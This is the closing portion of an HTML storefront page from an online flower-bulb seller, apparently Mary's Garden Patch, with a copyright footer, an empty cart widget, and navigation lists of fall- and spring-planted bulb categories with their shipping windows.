</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
	<a href="mailto:CustomerService@MarysGardenPatch.com">CustomerService@MarysGardenPatch.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td></td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_557192517">
<div class="panel"><strong>Note:</strong>&nbsp; All prices are in U.S. dollars.<br>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_612174800">
<div class="panel"><span style="font-family:tahoma,geneva,sans-serif;"><strong><span style="background-color:#ffff00;">NOW ACCEPTING PRE-ORDERS FOR FALL BULBS</span></strong></span></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_561103199"><div class="list-stack" id="list_561103199">
<table>
<tr class="row first last" id="element_561103199_item_394992205" previewid="element_561103199_item_394992205">
<td class="cell list-content"><a class="name list-name link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="summary list-summary text"><b><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 9/30-1/20</font></b><br></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_564269088"><div class="list-stack" id="list_564269088">
<table>
<tr class="row first" id="element_564269088_item_389660203" previewid="element_564269088_item_389660203">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/alliums">Alliums</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_389912209" previewid="element_564269088_item_389912209">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis">Amaryllis</a></td>
</tr>
<tr class="row" id="element_564269088_item_391172205" previewid="element_564269088_item_391172205">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemones">Anemones (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_405602004" previewid="element_564269088_item_405602004">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes">Astilbes (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074389" previewid="element_564269088_item_391074389">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_416665584" previewid="element_564269088_item_416665584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/clumps">Clump Specials (Field-Run) (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_435981588" previewid="element_564269088_item_435981588">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Fall)">Collections (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_395064229" previewid="element_564269088_item_395064229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocus">Crocus</a></td>
</tr>
<tr class="row" id="element_564269088_item_391112207" previewid="element_564269088_item_391112207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cyclamen">Cyclamen</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_388698217" previewid="element_564269088_item_388698217">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daffodils">Daffodils</a></td>
</tr>
<tr class="row" id="element_564269088_item_496167584" previewid="element_564269088_item_496167584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/daylilies">Daylilies (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_482543658" previewid="element_564269088_item_482543658">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/forcingvases">Forcing Vases</a></td>
</tr>
<tr class="row" id="element_564269088_item_451201634" previewid="element_564269088_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397441362" previewid="element_564269088_item_397441362">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/holiday-gifts">Holiday Gifts</a></td>
</tr>
<tr class="row" id="element_564269088_item_496165584" previewid="element_564269088_item_496165584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas">Hostas (Fall)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391178219" previewid="element_564269088_item_391178219">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hyacinths">Hyacinths</a></td>
</tr>
<tr class="row" id="element_564269088_item_395066253" previewid="element_564269088_item_395066253">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/iris">Iris</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397242654" previewid="element_564269088_item_397242654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/leucojum">Leucojum</a></td>
</tr>
<tr class="row" id="element_564269088_item_395046349" previewid="element_564269088_item_395046349">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lilies">Lilies</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397269230" previewid="element_564269088_item_397269230">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris">Lycoris (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391074373" previewid="element_564269088_item_391074373">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/muscari">Muscari (Grape Hyacinths)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_468861582" previewid="element_564269088_item_468861582">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis">Oxalis (Fall)</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188207" previewid="element_564269088_item_391188207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/paperwhites">Paperwhites</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_397471214" previewid="element_564269088_item_397471214">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/peonies">Peonies</a></td>
</tr>
<tr class="row" id="element_564269088_item_391188229" previewid="element_564269088_item_391188229">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a></td>
</tr>
<tr class="row odd" id="element_564269088_item_391214207" previewid="element_564269088_item_391214207">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a></td>
</tr>
<tr class="row" id="element_564269088_item_391190215" previewid="element_564269088_item_391190215">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/tulips">Tulips</a></td>
</tr>
<tr class="row last odd" id="element_564269088_item_394204251" previewid="element_564269088_item_394204251">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bulbs-for-the-south">Bulbs for the South</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_564220040"><div class="list-stack" id="list_564220040">
<table>
<tr class="row first last" id="element_564220040_item_397426386" previewid="element_564220040_item_397426386">
<td class="cell list-content"><a class="name list-name link" href="/spring-planted">SPRING PLANTED BULBS</a><span class="summary list-summary text"><b style=""><font size="2" style="font-size: 13px; background-color: rgb(252, 255, 107);">Shipped 3/31-6/20</font></b></span>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepagelist" id="pageelement_565428122"><div class="list-stack" id="list_565428122">
<table>
<tr class="row first" id="element_565428122_item_402493664" previewid="element_565428122_item_402493664">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/agapanthus">Agapanthus</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402402862" previewid="element_565428122_item_402402862">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amarcrinum">Amarcrinum</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402860" previewid="element_565428122_item_402402860">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494019614" previewid="element_565428122_item_494019614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_473533595" previewid="element_565428122_item_473533595">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/anemone-(spring)">Anemones (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402511566" previewid="element_565428122_item_402511566">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/astilbes-Spring">Astilbes (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402402934" previewid="element_565428122_item_402402934">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bletilla">Bletilla</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426416" previewid="element_565428122_item_397426416">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402495644" previewid="element_565428122_item_402495644">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/caladiums">Caladiums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402497654" previewid="element_565428122_item_402497654">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/calla-lily">Calla Lily</a></td>
</tr>
<tr class="row" id="element_565428122_item_402483868" previewid="element_565428122_item_402483868">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/cannas">Cannas</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021614" previewid="element_565428122_item_494021614">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clivia">Clivia (Kaffir Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_467557580" previewid="element_565428122_item_467557580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Clump Specials (Field-run) (Spring)">Clump Specials (Field-Run) (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497223620" previewid="element_565428122_item_497223620">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Collections (Spring)">Collections (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403210" previewid="element_565428122_item_402403210">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crinums">Crinums</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515572" previewid="element_565428122_item_402515572">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/crocosmia">Crocosmia</a></td>
</tr>
<tr class="row" id="element_565428122_item_483523590" previewid="element_565428122_item_483523590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/dahlia">Dahlia</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_467201590" previewid="element_565428122_item_467201590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Daylilies (Spring)">Daylilies (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402403314" previewid="element_565428122_item_402403314">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/elephant-ears">Elephant Ears</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021616" previewid="element_565428122_item_494021616">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Eucharis">Eucharis

</a></td>
</tr>
<tr class="row" id="element_565428122_item_497175660" previewid="element_565428122_item_497175660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/eucomis">Eucomis (Pineapple Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_497101812" previewid="element_565428122_item_497101812">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Freesias (Spring)">Freesias (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_451201634" previewid="element_565428122_item_451201634">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gift-certificates">Gift Certificates</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402403326" previewid="element_565428122_item_402403326">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gladiolus">Gladiolus</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513576" previewid="element_565428122_item_402513576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/gloriosa">Gloriosa</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_494021618" previewid="element_565428122_item_494021618">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Haemanthus">Haemanthus (Blood Lily)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402513584" previewid="element_565428122_item_402513584">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hedychium">Hedychium (Ginger Lily)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397427736" previewid="element_565428122_item_397427736">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hostas-(Spring)">Hostas (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_402515580" previewid="element_565428122_item_402515580">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426426" previewid="element_565428122_item_397426426">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a></td>
</tr>
<tr class="row" id="element_565428122_item_407009660" previewid="element_565428122_item_407009660">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/liatris">Liatris</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_397426418" previewid="element_565428122_item_397426418">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/page/lilies">Lilies</a></td>
</tr>
<tr class="row" id="element_565428122_item_397427738" previewid="element_565428122_item_397427738">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Liriope-(Spring)">Liriope (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_424612598" previewid="element_565428122_item_424612598">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/lycoris-(spring)">Lycoris (Spring)</a></td>
</tr>
<tr class="row" id="element_565428122_item_477642576" previewid="element_565428122_item_477642576">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/oxalis-(Spring)">Oxalis (Spring)</a></td>
</tr>
<tr class="row odd" id="element_565428122_item_402515586" previewid="element_565428122_item_402515586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/polianthes-tuberose">Polianthes (Tuberose)</a></td>
</tr>
<tr class="row" id="element_565428122_item_496165586" previewid="element_565428122_item_496165586">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/Ranunculus-(Spring)">Ranunculus (Spring)</a></td>
</tr>
<tr class="row last odd" id="element_565428122_item_402515590" previewid="element_565428122_item_402515590">
<td class="cell list-marker first">&bull;</td>
<td class="cell list-content"><a class="name list-name link" href="/zephyranthes">Zephyranthes (Rain Lily)</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="right"></div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>
